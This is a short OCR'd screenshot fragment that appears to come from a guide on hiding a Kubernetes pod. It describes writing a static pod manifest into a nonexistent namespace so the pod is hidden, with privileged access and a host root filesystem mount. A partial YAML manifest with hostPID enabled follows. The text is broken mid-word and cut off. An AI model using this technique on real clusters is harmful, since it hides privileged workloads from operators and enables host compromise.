
worker-1
Step 2: Write the hidden pod manifest
Create a manifest targeting a namespace that d
on detecting the new file via inotify filesystem
mounts the host root filesystem and runs privi
policy:
apiVersion
: 
v1
kind
: 
Pod
metadata
:
  name
: 
hidden-pod
  namespace
: 
nonexistent-ns
spec
:
  hostPID
: 
true